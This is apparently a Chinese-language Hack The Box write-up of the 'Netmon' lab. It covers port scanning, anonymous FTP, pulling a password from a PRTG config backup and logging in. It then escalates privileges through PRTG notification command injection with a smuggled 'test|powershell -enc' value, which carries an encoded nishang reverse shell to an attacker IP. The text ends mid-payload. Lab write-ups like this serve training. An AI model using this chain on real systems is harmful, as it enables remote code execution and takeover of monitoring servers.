Hackthebox - Netmon
靶场信息
靶场类型
信息收集
Nmap
┌──(root㉿kali)-[~/Desktop]
└─# nmap -sS -sV -A -sC -p- --min-rate 5000 10.10.10.152
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-08 04:24 CST
Nmap scan report for 10.10.10.152
Host is up (0.49s latency).
Not shown: 65522 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 02-02-19 11:18PM 1024 .rnd
| 02-25-19 09:15PM <DIR> inetpub
| 07-16-16 08:18AM <DIR> PerfLogs
| 02-25-19 09:56PM <DIR> Program Files
| 02-02-19 11:28PM <DIR> Program Files (x86)
| 02-03-19 07:08AM <DIR> Users
|_02-25-19 10:49PM <DIR> Windows
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Indy httpd 18.1.37.13946 (Paessler PRTG bandwidth monitor)
| http-title: Welcome | PRTG Network Monitor (NETMON)
|_Requested resource was /index.htm
|_http-server-header: PRTG/18.1.37.13946
|_http-trane-info: Problem with XML parsing of /evox/about
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.93%E=4%D=1/8%OT=21%CT=1%CU=35681%PV=Y%DS=2%DC=T%G=Y%TM=63B9D584
OS:%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=10B%TI=I%CI=I%II=I%SS=S%TS=A
OS:)OPS(O1=M537NW8ST11%O2=M537NW8ST11%O3=M537NW8NNT11%O4=M537NW8ST11%O5=M53
OS:7NW8ST11%O6=M537ST11)WIN(W1=2000%W2=2000%W3=2000%W4=2000%W5=2000%W6=2000
OS:)ECN(R=Y%DF=Y%T=80%W=2000%O=M537NW8NNS%CC=Y%Q=)T1(R=Y%DF=Y%T=80%S=O%A=S+
OS:%F=AS%RD=0%Q=)T2(R=Y%DF=Y%T=80%W=0%S=Z%A=S%F=AR%O=%RD=0%Q=)T3(R=Y%DF=Y%T
OS:=80%W=0%S=Z%A=O%F=AR%O=%RD=0%Q=)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0
OS:%Q=)T5(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=80%W=0%S
OS:=A%A=O%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R
OS:=Y%DF=N%T=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N
OS:%T=80%CD=Z)
Network Distance: 2 hops
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -1s, deviation: 0s, median: -2s
| smb2-time:
| date: 2023-01-07T20:26:34
|_ start_date: 2023-01-07T20:23:08
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
TRACEROUTE (using port 3306/tcp)
HOP RTT ADDRESS
1 648.51 ms 10.10.16.1
2 397.22 ms 10.10.10.152
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 117.23 seconds
漏洞利用
Ftp
┌──(root㉿kali)-[~/Desktop]
└─# ftp 10.10.10.152
Connected to 10.10.10.152.
220 Microsoft FTP Service
Name (10.10.10.152:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
229 Entering Extended Passive Mode (|||49861|)
125 Data connection already open; Transfer starting.
02-02-19 11:18PM 1024 .rnd
02-25-19 09:15PM <DIR> inetpub
07-16-16 08:18AM <DIR> PerfLogs
02-25-19 09:56PM <DIR> Program Files
02-02-19 11:28PM <DIR> Program Files (x86)
02-03-19 07:08AM <DIR> Users
02-25-19 10:49PM <DIR> Windows
226 Transfer complete.
ftp 可以使用匿名账户登录,并且还有一些目录文件
ftp> pwd
Remote directory: /users/Public
ftp> ls
229 Entering Extended Passive Mode (|||49886|)
125 Data connection already open; Transfer starting.
02-03-19 07:05AM <DIR> Documents
07-16-16 08:18AM <DIR> Downloads
07-16-16 08:18AM <DIR> Music
07-16-16 08:18AM <DIR> Pictures
01-07-23 03:23PM 34 user.txt
07-16-16 08:18AM <DIR> Videos
226 Transfer complete.
ftp> get user.txt
local: user.txt remote: user.txt
229 Entering Extended Passive Mode (|||49887|)
125 Data connection already open; Transfer starting.
100% |**********************************************************************************************************************************************************************| 34 0.05 KiB/s 00:00 ETA
226 Transfer complete.
34 bytes received in 00:00 (0.03 KiB/s)
在目录 /users/public 中找到了 user.txt 文件,并且可以 get 请求到本地
┌──(root㉿kali)-[~/Desktop]
└─# cat user.txt
d79ce5330dd16fc989a3fbf6e31f5259
成功拿到 user 权限的 flag 文件
ftp> get license.rtf
local: license.rtf remote: license.rtf
229 Entering Extended Passive Mode (|||50056|)
125 Data connection already open; Transfer starting.
100% |**********************************************************************************************************************************************************************| 50098 48.91 KiB/s 00:00 ETAftp: Reading from network: 被中断的系统调用
0% | | -1 0.00 KiB/s --:-- ETA
226 Transfer complete.
ftp> pwd
Remote directory: /windows/system32
在目录 /windows/system32 下成功下载到了 license.rtf 文件,并且成功从该文件中获取到了系统版本 MICROSOFT WINDOWS SERVER 2016 STANDARD AND DATACENTER
找到了一篇文章
https://kb.paessler.com/en/topic/463-how-and-where-does-prtg-store-its-data

该文章显示 windows server 2016 的 RPTG 默认安装目录在 programdata 中,去查看一下
ftp> cd programdata
250 CWD command successful.
ftp> cd paessler
250 CWD command successful.
ftp> ls
229 Entering Extended Passive Mode (|||50169|)
125 Data connection already open; Transfer starting.
01-07-23 03:24PM <DIR> PRTG Network Monitor
226 Transfer complete.
确实存在
ftp> cd "PRTG Network Monitor"
250 CWD command successful.
ftp> ls
229 Entering Extended Passive Mode (|||50179|)
150 Opening ASCII mode data connection.
01-07-23 03:24PM <DIR> Configuration Auto-Backups
01-07-23 03:24PM <DIR> Log Database
02-02-19 11:18PM <DIR> Logs (Debug)
02-02-19 11:18PM <DIR> Logs (Sensors)
02-02-19 11:18PM <DIR> Logs (System)
01-07-23 03:24PM <DIR> Logs (Web Server)
01-07-23 03:24PM <DIR> Monitoring Database
02-25-19 09:54PM 1189697 PRTG Configuration.dat
02-25-19 09:54PM 1189697 PRTG Configuration.old
07-14-18 02:13AM 1153755 PRTG Configuration.old.bak
01-07-23 03:24PM 1632703 PRTG Graph Data Cache.dat
02-25-19 10:00PM <DIR> Report PDFs
02-02-19 11:18PM <DIR> System Information Database
02-02-19 11:40PM <DIR> Ticket Database
02-02-19 11:18PM <DIR> ToDo Database
ftp> get "PRTG Configuration.old.bak"
local: PRTG Configuration.old.bak remote: PRTG Configuration.old.bak
229 Entering Extended Passive Mode (|||50302|)
125 Data connection already open; Transfer starting.
7% |*********** | 88641 86.52 KiB/s 00:12 ETAftp: Reading from network: 被中断的系统调用
0% | | -1 0.00 KiB/s --:-- ETA
550 The specified network name is no longer available.
获取文件 Configuration.old.bak
grep -B5 -A5 -i password RPTG\ Configuration.dat.bak|sed 's/ //g'|sort -u|less
在该文件中,我们找到了一串疑似密码的玩意儿
<proxyport>
PrTg@dmin2018
<retrysnmp>
<!--User:prtgadmin-->

但是拿去 web 页面中登录却又失败了
02-25-19 09:54PM 1189697 PRTG Configuration.dat
02-25-19 09:54PM 1189697 PRTG Configuration.old
07-14-18 02:13AM 1153755 PRTG Configuration.old.bak
01-07-23 03:24PM 1632703 PRTG Graph Data Cache.dat
突然想到,这个文件是在 2018 年创建的,那么会不会根据年份变化呢?
username = prtgadmin
password = PrTg@dmin2019
去尝试一下

nice,成功登录
权限提升
在找参考文章和漏洞的时候,倒是遇到个小插曲。这里因为我的节点是俄罗斯的,有一些文章直接无法访问,绝了
合理找到了一个命令注入的漏洞以及利用工具
这个原理是 Netmon 在执行通知脚本时,因为没有执行参数检查而导致的命令注入漏洞
点击 `Setup -> Notifications -> Ticket Notification -> Execute Program

这里就是我们利用的地方
但是在利用之前我们要先做点准备
首先使用 nishang 的程序
┌──(root㉿kali)-[~/Desktop]
└─# cp /opt/nishang/Shells/Invoke-PowerShellTcp.ps1 .
将我们需要的脚本复制到本地
nc -nvlp 4444
使用 nc 监听一个端口
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.16.2 -Port 4444
将上面的语句添加到 Invoke-PowerShellTcp.ps1 的最下面
接着将内容转化为 base64
cat Invoke-PowerShellTcp.ps1|iconv -t UTF-16LE|base64 -w0
然后构造一下恶意 poc
test|powershell -enc ZgB1AG4AYwB0AGkAbwBuACAASQBuAHYAbwBrAGUALQBQAG8AdwBlAHIAUwBoAGUAbABsAFQAYwBwACAACgB7ACAACgA8ACMACgAuAFMAWQBOAE8AUABTAEkAUwAKAE4AaQBzAGgAYQBuAGcAIABzAGMAcgBpAHAAdAAgAHcAaABpAGMAaAAgAGMAYQBuACAAYgBlACAAdQBzAGUAZAAgAGYAbwByACAAUgBlAHYAZQByAHMAZQAgAG8AcgAgAEIAaQBuAGQAIABpAG4AdABlAHIAYQBjAHQAaQB2AGUAIABQAG8AdwBlAHIAUwBoAGUAbABsACAAZgByAG8AbQAgAGEAIAB0AGEAcgBnAGUAdAAuACAACgAKAC4ARABFAFMAQwBSAEkAUABUAEkATwBOAAoAVABoAGkAcwAgAHMAYwByAGkAcAB0ACAAaQBzACAAYQBiAGwAZQAgAHQAbwAgAGMAbwBuAG4AZQBjAHQAIAB0AG8AIABhACAAcwB0AGEAbgBkAGEAcgBkACAAbgBlAHQAYwBhAHQAIABsAGkAcwB0AGUAbgBpAG4AZwAgAG8AbgAgAGEAIABwAG8AcgB0ACAAdwBoAGUAbgAgAHUAcwBpAG4AZwAgAHQAaABlACAALQBSAGUAdgBlAHIAcwBlACAAcwB3AGkAdABjAGgALgAgAAoAQQBsAHMAbwAsACAAYQAgAHMAdABhAG4AZABhAHIAZAAgAG4AZQB0AGMAYQB0ACAAYwBhAG4AIABjAG8AbgBuAGUAYwB0ACAAdABvACAAdABoAGkAcwAgAHMAYwByAGkAcAB0ACAAQgBpAG4AZAAgAHQAbwAgAGEAIABzAHAAZQBjAGkAZgBpAGMAIABwAG8AcgB0AC4ACgAKAFQAaABlACAAcwBjAHIAaQBwAHQAIABpAHMAIABkAGUAcgBpAHYAZQBkACAAZgByAG8AbQAgAFAAbwB3AGUAcgBmAHUAbgAgAHcAcgBpAHQAdABlAG4AIABiAHkAIABCAGUAbgAgAFQAdQByAG4AZQByACAAJgAgAEQAYQB2AGUAIABIAGEAcgBkAHkACgAKAC4AUABBAFIAQQBNAEUAVABFAFIAIABJAFAAQQBkAGQAcgBlAHMAcwAKAFQAaABlACAASQBQACAAYQBkAGQAcgBlAHMAcwAgAHQAbwAgAGMAbwBuAG4AZQBjAHQAIAB0AG8AIAB3AGgAZQBuACAAdQBzAGkAbgBnACAAdABoAGUAIAAtAFIAZQB2AGUAcgBzAGUAIABzAHcAaQB0AGMAaAAuAAoACgAuAFAAQQBSAEEATQBFAFQARQBSACAAUABvAHIAdAAKAFQAaABlACAAcABvAHIAdAAgAHQAbwAgAGMAbwBuAG4AZQBjAHQAIAB0AG8AIAB3AGgAZQBuACAAdQBzAGkAbgBnACAAdABoAGUAIAAtAFIAZQB2AGUAcgBzAGUAIABzAHcAaQB0AGMAaAAuACAAVwBoAGUAbgAgAHUAcwBpAG4AZwAgAC0AQgBpAG4AZAAgAGkAdAAgAGkAcwAgAHQAaABlACAAcABvAHIAdAAgAG8AbgAgAHcAaABpAGMAaAAgAHQAaABpAHMAIABzAGMAcgBpAHAAdAAgAGwAaQBzAHQAZQBuAHMALgAKAAoALgBFAFgAQQBNAFAATABFAAoAUABTACAAPgAgAEkAbgB2AG8AawBlAC0AUABvAHcAZQByAFMAaABlAGwAbABUAGMAcAAgAC0AUgBlAHYAZQByAHMAZQAgAC0ASQBQAEEAZABkAHIAZQBzAHMAIAAxADkAMgAuADEANgA4AC4AMgA1ADQALgAyADIANgAgAC0AUABvAHIAdAAgADQANAA0ADQACgAKAEEAYgBvAHYAZQAgAHMAaABvAHcAcwAgAGEAbgAgAGUAeABhAG0AcABsAGUAIABvAGYAIABhAG4AIABpAG4AdABlAHIAYQBjAHQAaQB2AGUAIABQAG8AdwBlAHIAUwBoAGUAbABsACAAcgBlAHYAZQByAHMAZQAgAGMAbwBuAG4AZQBjAHQAIABzAGgAZQBsAGwALgAgAEEAIABuAGUAdABjAGEAdAAvAHAAbwB3AGUAcgBjAGEAdAAgAGwAaQBzAHQAZQBuAGUAcgAgAG0AdQBzAHQAIABiAGUAIABsAGkAcwB0AGUAbgBpAG4AZwAgAG8AbgAgAAoAdABoAGUAIABnAGkAdgBlAG4AIABJAFAAIABhAG4AZAAgAHAAbwByAHQALgAgAAoACgAuAEUAWABBAE0AUABMAEUACgBQAFMAIAA+ACAASQBuAHYAbwBrAGUALQBQAG8AdwBlAHIAUwBoAGUAbABsAFQAYwBwACAALQBCAGkAbgBkACAALQBQAG8AcgB0ACAANAA0ADQANAAKAAoAQQBiAG8AdgBlACAAcwBoAG8AdwBzACAAYQBuACAAZQB4AGEAbQBwAGwAZQAgAG8AZgAgAGEAbgAgAGkAbgB0AGUAcgBhAGMAdABpAHYAZQAgAFAAbwB3AGUAcgBTAGgAZQBsAGwAIABiAGkAbgBkACAAYwBvAG4AbgBlAGMAdAAgAHMAaABlAGwAbAAuACAAVQBzAGUAIABhACAAbgBlAHQAYwBhAHQALwBwAG8AdwBlAHIAYwBhAHQAIAB0AG8AIABjAG8AbgBuAGUAYwB0ACAAdABvACAAdABoAGkAcwAgAHAAbwByAHQALgAgAAoACgAuAEUAWABBAE0AUABMAEUACgBQAFMAIAA+ACAASQBuAHYAbwBrAGUALQBQAG8AdwBlAHIAUwBoAGUAbABsAFQAYwBwACAALQBSAGUAdgBlAHIAcwBlACAALQBJAFAAQQBkAGQAcgBlAHMAcwAgAGYAZQA4ADAAOgA6ADIAMABjADoAMgA5AGYAZgA6AGYAZQA5AGQAOgBiADkAOAAzACAALQBQAG8AcgB0ACAANAA0ADQANAAKAAoAQQBiAG8AdgBlACAAcwBoAG8AdwBzACAAYQBuACAAZQB4AGEAbQBwAGwAZQAgAG8AZgAgAGEAbgAgAGkAbgB0AGUAcgBhAGMAdABpAHYAZQAgAFAAbwB3AGUAcgBTAGgAZQBsAGwAIAByAGUAdgBlAHIAcwBlACAAYwBvAG4AbgBlAGMAdAAgAHMAaABlAGwAbAAgAG8AdgBlAHIAIABJAFAAdgA2AC4AIABBACAAbgBlAHQAYwBhAHQALwBwAG8AdwBlAHIAYwBhAHQAIABsAGkAcwB0AGUAbgBlAHIAIABtAHUAcwB0ACAAYgBlAAoAbABpAHMAdABlAG4AaQBuAGcAIABvAG4AIAB0AGgAZQAgAGcAaQB2AGUAbgAgAEkAUAAgAGEAbgBkACAAcABvAHIAdAAuACAACgAKAC4ATABJAE4ASwAKAGgAdAB0AHAAOgAvAC8AdwB3AHcALgBsAGEAYgBvAGYAYQBwAGUAbgBlAHQAcgBhAHQAaQBvAG4AdABlAHMAdABlAHIALgBjAG8AbQAvADIAMAAxADUALwAwADUALwB3AGUAZQBrAC0AbwBmAC0AcABvAHcAZQByAHMAaABlAGwAbAAtAHMAaABlAGwAbABzAC0AZABhAHkALQAxAC4AaAB0AG0AbAAKAGgAdAB0AHAAcwA6AC8ALwBnAGkAdABoAHUAYgAuAGMAbwBtAC8AbgBlAHQAdABpAHQAdQBkAGUALwBwAG8AdwBlAHIAcwBoAGUAbABsAC8AYgBsAG8AYgAvAG0AYQBzAHQAZQByAC8AcABvAHcAZQByAGYAdQBuAC4AcABzADEACgBoAHQAdABwAHMAOgAvAC8AZwBpAHQAaAB1AGIALgBjAG8AbQAvAHMAYQBtAHIAYQB0AGEAcwBoAG8AawAvAG4AaQBzAGgAYQBuAGcACgAjAD4AIAAgACAAIAAgACAACgAgACAAIAAgAFsAQwBtAGQAbABlAHQAQgBpAG4AZABpAG4AZwAoAEQAZQBmAGEAdQBsAHQAUABhAHIAYQBtAGUAdABlAHIAUwBlAHQATgBhAG0AZQA9ACIAcgBlAHYAZQByAHMAZQAiACkAXQAgAFAAYQByAGEAbQAoAAoACgAgACAAIAAgACAAIAAgACAAWwBQAGEAcgBhAG0AZQB0AGUAcgAoAFAAbwBzAGkAdABpAG8AbgAgAD0AIAAwACwAIABNAGEAbgBkAGEAdABvAHIAeQAgAD0AIAAkAHQAcgB1AGUALAAgAFAAYQByAGEAbQBlAHQAZQByAFMAZQB0AE4AYQBtAGUAPQAiAHIAZQB2AGUAcgBzAGUAIgApAF0ACgAgACAAIAAgACAAIAAgACAAWwBQAGEAcgBhAG0AZQB0AGUAcgAoAFAAbwBzAGkAdABpAG8AbgAgAD0AIAAwACwAIABNAGEAbgBkAGEAdABvAHIAeQAgAD0AIAAkAGYAYQBsAHMAZQAsACAAUABhAHIAYQBtAGUAdABlAHIAUwBlAHQATgBhAG0AZQA9ACIAYgBpAG4AZAAiACkAXQAKACAAIAAgACAAIAAgACAAIABbAFMAdAByAGkAbgBnAF0ACgAgACAAIAAgACAAIAAgACAAJABJAFAAQQBkAGQAcgBlAHMAcwAsAAoACgAgACAAIAAgACAAIAAgACAAWwBQAGEAcgBhAG0AZQB0AGUAcgAoAFAAbwBzAGkAdABpAG8AbgAgAD0AIAAxACwAIABNAGEAbgBkAGEAdABvAHIAeQAgAD0AIAAkAHQAcgB1AGUALAAgAFAAYQByAGEAbQBlAHQAZQByAFMAZQB0AE4AYQBtAGUAPQAiAHIAZQB2AGUAcgBzAGUAIgApAF0ACgAgACAAIAAgACAAIAAgACAAWwBQAGEAcgBhAG0AZQB0AGUAcgAoAFAAbwBzAGkAdABpAG8AbgAgAD0AIAAxACwAIABNAGEAbgBkAGEAdABvAHIAeQAgAD0AIAAkAHQAcgB1AGUALAAgAFAAYQByAGEAbQBlAHQAZQByAFMAZQB0AE4AYQBtAGUAPQAiAGIAaQBuAGQAIgApAF0ACgAgACAAIAAgACAAIAAgACAAWwBJAG4AdABdAAoAIAAgACAAIAAgACAAIAAgACQAUABvAHIAdAAsAAoACgAgACAAIAAgACAAIAAgACAAWwBQAGEAcgBhAG0AZQB0AGUAcgAoAFAAYQByAGEAbQBlAHQAZQByAFMAZQB0AE4AYQBtAGUAPQAiAHIAZQB2AGUAcgBzAGUAIgApAF0ACgAgACAAIAAgACAAIAAgACAAWwBTAHcAaQB0AGMAaABdAAoAIAAgACAAIAAgACAAIAAgACQAUgBlAHYAZQByAHMAZQAsAAoACgAgACAAIAAgACAAIAAgACAAWwBQAGEAcgBhAG0AZQB0AGUAcgAoAFAAYQByAGEAbQBlAHQAZQByAFMAZQB0AE4AYQBtAGUAPQAiAGIAaQBuAGQAIgApAF0ACgAgACAAIAAgACAAIAAgACAAWwBTAHcAaQB0AGMAaABdAAoAIAAgACAAIAAgACAAIAAgACQAQgBpAG4AZAAKAAoAIAAgACAAIAApAAoACgAgACAAIAAgAAoAIAAgACAAIAB0AHIAeQAgAAoAIAAgACAAIAB7AAoAIAAgACAAIAAgACAAIAAgACMAQwBvAG4AbgBlAGMAdAAgAGIAYQBjAGsAIABpAGYAIAB0AGgAZQAgAHIAZQB2AGUAcgBzAGUAIABzAHcAaQB0AGMAaAAgAGkAcwAgAHUAcwBlAGQALgAKACAAIAAgACAAIAAgACAAIABpAGYAIAAoACQAUgBlAHYAZQByAHMAZQApAAoAIAAgACAAIAAgACAAIAAgAHsACgAgACAAIAAgACAAIAAgACAAIAAgACAAIAAkAGMAbABpAGUAbgB0ACAAPQAgAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AUwBvAGMAawBlAHQAcwAuAFQAQwBQAEMAbABpAGUAbgB0ACgAJABJAFAAQQBkAGQAcgBlAHMAcwAsACQAUABvAHIAdAApAAoAIAAgACAAIAAgACAAIAAgAH0ACgAKACAAIAAgACAAIAAgACAAIAAjAEIAaQBuAGQAIAB0AG8AIAB0AGgAZQAgAHAAcgBvAHYAaQBkAGUAZAAgAHAAbwByAHQAIABpAGYAIABCAGkAbgBkACAAcwB3AGkAdABjAGgAIABpAHMAIAB1AHMAZQBkAC4ACgAgACAAIAAgACAAIAAgACAAaQBmACAAKAAkAEIAaQBuAGQAKQAKACAAIAAgACAAIAAgACAAIAB7AAoAIAAgACAAIAAgACAAIAAgACAAIAAgACAAJABsAGkAcwB0AGUAbgBlAHIAIAA9ACAAWwBTAHkAcwB0AGUAbQAuAE4AZQB0AC4AUwBvAGMAawBlAHQAcwAuAFQAYwBwAEwAaQBzAHQAZQBuAGUAcgBdACQAUABvAHIAdAAKACAAIAAgACAAIAAgACAAIAAgACAAIAAgACQAbABpAHMAdABlAG4AZQByAC4AcwB0AGEAcgB0ACgAKQAgACAAIAAgAAoAIAAgACAAIAAgACAAIAAgACAAIAAgACAAJABjAGwAaQBlAG4AdAAgAD0AIAAkAGwAaQBzAHQAZQBuAGUAcgAuAEEAYwBjAGUAcAB0AFQAYwBwAEMAbABpAGUAbgB0ACgAKQAKACAAIAAgACAAIAAgACAAIAB9ACAACgAKACAAIAAgACAAIAAgACAAIAAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkACgAgACAAIAAgACAAIAAgACAAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0ACgAKACAAIAAgACAAIAAgACAAIAAjAFMAZQBuAGQAIABiAGEAYwBrACAAYwB1AHIAcgBlAG4AdAAgAHUAcwBlAHIAbgBhAG0AZQAgAGEAbgBkACAAYwBvAG0AcAB1AHQAZQByAG4AYQBtAGUACgAgACAAIAAgACAAIAAgACAAJABzAGUAbgBkAGIAeQB0AGUAcwAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACIAVwBpAG4AZABvAHcAcwAgAFAAbwB3AGUAcgBTAGgAZQBsAGwAIAByAHUAbgBuAGkAbgBnACAAYQBzACAAdQBzAGUAcgAgACIAIAArACAAJABlAG4AdgA6AHUAcwBlAHIAbgBhAG0AZQAgACsAIAAiACAAbwBuACAAIgAgACsAIAAkAGUAbgB2ADoAYwBvAG0AcAB1AHQAZQByAG4AYQBtAGUAIAArACAAIgBgAG4AQwBvAHAAeQByAGkAZwBoAHQAIAAoAEMAKQAgADIAMAAxADUAIABNAGkAYwByAG8AcwBvAGYAdAAgAEMAbwByAHAAbwByAGEAdABpAG8AbgAuACAAQQBsAGwAIAByAGkAZwBoAHQAcwAgAHIAZQBzAGUAcgB2AGUAZAAuAGAAbgBgAG4AIgApAAoAIAAgACAAIAAgACAAIAAgACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQBzACwAMAAsACQAcwBlAG4AZABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApAAoACgAgACAAIAAgACAAIAAgACAAIwBTAGgAbwB3ACAAYQB